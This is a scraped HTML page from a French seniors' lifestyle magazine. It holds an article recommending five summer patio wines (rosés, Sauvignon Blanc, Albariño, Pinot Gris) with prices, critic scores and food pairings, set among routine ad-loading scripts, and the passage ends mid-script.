							<li class="g1-featured-item g1-featured-5">
								<article class="entry-tpl-gridxs post-5969 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="11 produits pour un intestin sain" class="g1-frame" href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/"><div class="g1-frame-inner"><img width="192" height="108" src="https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-192x108.jpg" class="attachment-bimber-grid-xs-ratio-16-9 size-bimber-grid-xs-ratio-16-9 wp-post-image" alt="11 produits pour un intestin sain" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-1110x624.jpg 1110w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/" rel="bookmark">11 produits pour un intestin sain</a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-5">
								<article class="entry-tpl-gridxs post-5967 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Votre guide ultime des ventes de la fête du Travail" class="g1-frame" href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/"><div class="g1-frame-inner"><img width="192" height="108" src="https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-192x108.jpg" class="attachment-bimber-grid-xs-ratio-16-9 size-bimber-grid-xs-ratio-16-9 wp-post-image" alt="Votre guide ultime des ventes de la fête du Travail" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-1110x624.jpg 1110w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/" rel="bookmark">Votre guide ultime des ventes de la fête du Travail</a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-5">
								<article class="entry-tpl-gridxs post-5965 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Sélections de Sandy : nouveaux livres à lire en septembre" class="g1-frame" href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/"><div class="g1-frame-inner"><img width="192" height="108" src="https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-192x108.jpg" class="attachment-bimber-grid-xs-ratio-16-9 size-bimber-grid-xs-ratio-16-9 wp-post-image" alt="September Reading List" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-1110x624.jpg 1110w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/" rel="bookmark">Sélections de Sandy : nouveaux livres à lire en septembre</a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-5">
								<article class="entry-tpl-gridxs post-5963 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Apéritif étonnamment simple au brie au four" class="g1-frame" href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/"><div class="g1-frame-inner"><img width="192" height="108" src="https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-192x108.jpg" class="attachment-bimber-grid-xs-ratio-16-9 size-bimber-grid-xs-ratio-16-9 wp-post-image" alt="Apéritif étonnamment simple au brie au four" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-1110x624.jpg 1110w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/" rel="bookmark">Apéritif étonnamment simple au brie au four</a></h3>	</header>
</article>
							</li>

											</ul>

					<a href="#" class="g1-featured-arrow g1-featured-arrow-prev">Previous</a>
					<a href="#" class="g1-featured-arrow g1-featured-arrow-next">Next</a>
					<div class="g1-featured-fade g1-featured-fade-before"></div>
					<div class="g1-featured-fade g1-featured-fade-after"></div>
				</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		
		
				<div class="g1-row g1-row-layout-page g1-advertisement g1-advertisement-before-content-theme-area">
			<div class="g1-row-inner">
				<div class="g1-column">

					<div class="adace-slot-wrapper bimber_before_content_theme_area adace-align-center adace-slot-wrapper-main" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-696ce3f094462">
		<script>
			(function ($) {
			var $self = $('.adace-loader-696ce3f094462');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696ce3f094462 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_696ce3f094142%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-5597483642361353%22%0A%09%09data-ad-slot%3D%227317165976%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696ce3f094462();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696ce3f094462();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>




				</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			
			<div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
			<div class="g1-row-background">
			</div>

			<div class="g1-row-inner">
				<div class="g1-column">
					<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://magseniors.com/" href="https://magseniors.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://magseniors.com/category/tendances/" href="https://magseniors.com/category/tendances/">
						<span itemprop="name">Tendances</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Hello Sunshine : 5 vins de patio de choix pour l&rsquo;été</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://magseniors.com/tendances/hello-sunshine-5-vins-de-patio-de-choix-pour-lete/" />
					</li></ol>
				</nav>				</div>
			</div>
		</div><!-- .g1-row -->
	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-5813" class="entry-tpl-classic post-5813 post type-post status-publish format-standard has-post-thumbnail category-tendances" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner g1-card g1-card-simple">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123"><span itemprop="articleSection">Tendances</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Hello Sunshine : 5 vins de patio de choix pour l&rsquo;été</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m ">
							
												</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>6.6k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="732" height="488" src="https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-732x488.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="Hello Sunshine : 5 vins de patio de choix pour l&#039;été" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-732x488.jpg 732w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-300x200.jpg 300w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-1024x683.jpg 1024w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-768x512.jpg 768w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-180x120.jpg 180w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-543x362.jpg 543w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-1086x724.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-259x173.jpg 259w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-519x346.jpg 519w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-354x236.jpg 354w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-708x472.jpg 708w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-608x405.jpg 608w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-1110x740.jpg 1110w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-72x48.jpg 72w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-144x96.jpg 144w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour-313x209.jpg 313w, https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg 1254w" sizes="(max-width: 732px) 100vw, 732px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://magseniors.com/wp-content/uploads/2021/07/1627024554_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg" /><meta itemprop="width" content="1254" /><meta itemprop="height" content="836" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<div class="adace-slot-wrapper adace-before-content adace-align-center adace-slot-wrapper-main" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-696ce3f0960b6">
		<script>
			(function ($) {
			var $self = $('.adace-loader-696ce3f0960b6');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696ce3f0960b6 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_696ce3f09609e%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-5597483642361353%22%0A%09%09data-ad-slot%3D%227317165976%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696ce3f0960b6();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696ce3f0960b6();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>



<p></p>
<p>J&rsquo;ai une confession à faire.  J&rsquo;aime le vin.  J&rsquo;aime le fait de m&rsquo;asseoir avec un ami et de prendre un verre de vin ou d&rsquo;avoir un délicieux repas qui est amélioré lorsqu&rsquo;il est accompagné d&rsquo;un verre de vin.  Une de mes choses préférées à faire est de servir un verre, de prendre un livre et de me perdre dans une bonne histoire tout en étant assis dans ma chaise confortable préférée.</p>
<p>Bien que j&rsquo;aie mes vins préférés, j&rsquo;aime vraiment explorer de nouveaux types et variétés.  Les dégustations et les accords de vins sont amusants pour moi, et je suis intrigué par la science derrière la vinification et tout ce que cela implique.  L&rsquo;apparence, l&rsquo;arôme, les saveurs et les textures jouent tous un rôle dans ce qui rend le vin unique.  Quand je repense à ma vie et que j&rsquo;aurais aimé avoir fait quelque chose de différent, j&rsquo;aimerais souvent avoir consacré du temps à devenir sommelier ou à parcourir la France en sac à dos pour une exploration du vin.  Non pas que je ne puisse pas faire ces choses maintenant, mais il s&rsquo;avère que l&rsquo;âge adulte et la responsabilité ont tendance à empêcher quelqu&rsquo;un de disparaître quelque part dans un vignoble.  Hélas.  Je vais devoir continuer à parcourir mon épicerie locale et à explorer mon magasin de vin local pour trouver de nouveaux joyaux cachés parmi les bouteilles. </p><div class="adace-slot-wrapper adace-after-paragraph-3  adace-slot-wrapper-main" >
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-696ce3f0964d7">
		<script>
			(function ($) {
			var $self = $('.adace-loader-696ce3f0964d7');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696ce3f0964d7 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_696ce3f0964c2%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-5597483642361353%22%0A%09%09data-ad-slot%3D%223740705433%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696ce3f0964d7();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696ce3f0964d7();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>




<p>Bien que je préfère généralement le vin rouge (pensez aux cabernets, aux assemblages ou même au pinot noir ces derniers temps), le temps chaud que nous avons connu ces derniers temps le rend moins désirable.  Un verre de vin blanc croquant est une bonne façon d&rsquo;obtenir une pause rafraîchissante de la chaleur.  Cet été, alors que nous époussetons nos meubles de patio et allumons le barbecue, offrez-vous un verre de vin frais qui se marie avec une délicieuse cuisine estivale.  J&rsquo;ai travaillé avec l&rsquo;œnologue Tricia Conover de Grapestone Concepts pour dresser une liste de 5 vins de patio PRIME pour l&rsquo;été qui sauront plaire à coup sûr !</p>

<h3><strong>Rosé sec de Provence</strong></h3>
<p>Le Rosé sec est le chouchou de la catégorie des vins d&rsquo;été.  Les Rosés secs d&rsquo;origine provenaient du sud de la France en Provence et sont principalement issus de cépages Grenache, Mourvèdre, Cinsault et Syrah.  Actuellement, ces mêmes styles de rosé sont fabriqués dans le monde entier, dont beaucoup sont produits aux États-Unis.  Prenez quelques bouteilles de rosé sec avant qu&rsquo;elles ne se vendent cette année.</p>
<h3><strong><img loading="lazy" class="wp-image-24184 aligncenter" alt="vins d'été" width="124" height="467" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></strong></h3>
<p><strong>Château d&rsquo;Esclans Rock Angel Rose 2018, </strong>Côtes de Provence, France – <strong>34,99 $</strong></p>
<ul>
<li>Amateur de vin 90 points</li>
<li>Château d&rsquo;Esclans est un rosé acclamé par la critique qui est plein de saveurs de fraise et de groseille avec une pincée de poivre.</li>
<li>Accords mets et vins : Une large gamme d&rsquo;aliments se marient bien avec les rosés secs, notamment le barbecue, les viandes grillées, le saumon et le poulet.</li>
</ul>
<h3> </h3>
<h3><strong>Sauvignon Blanc et Fumé Blanc</strong></h3>
<p>Le Sauvignon Blanc a placé la Nouvelle-Zélande sur la carte des vins au cours des dernières décennies.  Le Fumé Blanc est une alternative au Sauvignon Blanc.  Robert Mondavi a donné son nom au Fumé Blanc, mais fondamentalement, c&rsquo;est un Sauvignon Blanc qui a eu une certaine influence du chêne.</p>
<h3><strong><img loading="lazy" class="wp-image-24009 aligncenter" alt="vins d'été" width="132" height="330" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024551_955_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></strong></h3>
<p><strong>Craggy Range Winery Te Muna Road Vineyard Sauvignon Blanc 2020, </strong>Martinborough, Nouvelle-Zélande –<strong> 23,99 $</strong></p>
<ul>
<li>Wine Spectator : 92 Points 2020</li>
<li>Ce vin a des arômes complexes de fruit de la passion, de citron vert et de groseille, avec des saveurs de citron vert piquant, de fruit de la passion, de melon, d&rsquo;abricot et d&rsquo;ananas.</li>
<li>Accords culinaires : Fromages, légumes verts, huîtres, herbes fraîches, poissons délicats et plats aux ingrédients acidulés se marient bien avec le Sauvignon Blanc.</li>
</ul>
<h3><strong>Albarino</strong></h3>
<p>Albarino est le plus ensoleillé des vins blancs d&rsquo;Espagne pour l&rsquo;été et une plante vivace du nord du Portugal.  Il est maintenant cultivé aux États-Unis aussi.  Albarino est typiquement originaire des régions de Galice et Rias Baixas en Espagne et de la partie nord du Portugal, où il s&rsquo;appelle Alvarinho.</p>
<h3><strong><img loading="lazy" class="wp-image-78738 aligncenter" alt="Pazo Senorans Albarino" width="122" height="367" srcset="https://primewomen.com/wp-content/uploads/2017/05/Pazo-Senorans-Albarino.jpg 208w, https://primewomen.com/wp-content/uploads/2017/05/Pazo-Senorans-Albarino-100x300.jpg 100w" sizes="auto, (max-width: 122px) 100vw, 122px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024552_631_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></strong></h3>
<p><strong>Pazo de Senorans Albarino 2018, </strong>Espagne &#8211;<strong> 26,99 $</strong></p>
<ul>
<li>Wine Spectator : 90 points</li>
<li>C&rsquo;est un vin léger aux notes minérales d&rsquo;agrumes et de fruits du verger.  Les saveurs pénétrantes de citron Meyer, de poire, de chèvrefeuille et de gingembre prennent une tournure plus profonde de pêche et de melon avec de l&rsquo;air.</li>
<li>Accords mets et vins : Les fruits de mer sont l&rsquo;accord logique et historique d&rsquo;un vin de la côte comme Albarino.  La morue, les crevettes, les beignets de crabe, le thon, les pétoncles et le flétan viennent à l&rsquo;esprit comme un accord parfait. </li>
</ul>
<h3> </h3>
<h3><strong>Pinot Gris</strong></h3>
<p>Le pinot gris est cultivé dans certaines régions viticoles spectaculaires comme la vallée de Willamette, en Oregon et en Alsace, en France.  Pinot Grigio est le nom italien du même cépage.</p>
<h3><strong><img loading="lazy" class="wp-image-24181 aligncenter" alt="vins d'été" width="125" height="395" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024552_98_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></strong></h3>
<p><strong>King Estate Willamette Valley Pinot Gris 2018, </strong>Vallée de Willamette, OR – <strong>19,99 $</strong></p>
<ul>
<li>Amateur de vin : 91 points</li>
<li>Le millésime 2015 apporte des arômes de chèvrefeuille à ce vin aromatique.  Des notes de pétale de rose et de zeste de citron encadrent les saveurs de poire Bartlett et d&rsquo;ananas.</li>
<li>Accords mets et vins : Le canard s&rsquo;accorde parfaitement avec le pinot gris.  Le porc, les viandes grillées, les légumes, le saumon, le flétan et la truite sont également de bons choix pour le Pinot Gris/Grigio.</li>
</ul>
</p>
<h3><strong>Rosé de Pinot Noir</strong></h3>
<p>Le dernier mais non le moindre des grands vins de l&rsquo;été est ce Rosé de Pinot Noir.</p>
<h3><strong><img loading="lazy" class="wp-image-24012 aligncenter" alt="vins d'été" width="112" height="386" srcset="https://magseniors.com/wp-content/uploads/2021/07/1627024552_373_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg 87w, https://primewomen.com/wp-content/uploads/2017/05/Rose-of-Pinot-Noir.jpg 249w" sizes="auto, (max-width: 112px) 100vw, 112px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024552_373_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></strong></h3>
<p><strong>Martin Ray Rosé de Pinot Noir, 2020, </strong>Vallée de la rivière Russian, Sonoma CA –<strong> 15,99 $</strong></p><div class="adace-slot-wrapper adace-middle-content adace-align-center adace-slot-wrapper-main" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-696ce3f096983">
		<script>
			(function ($) {
			var $self = $('.adace-loader-696ce3f096983');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
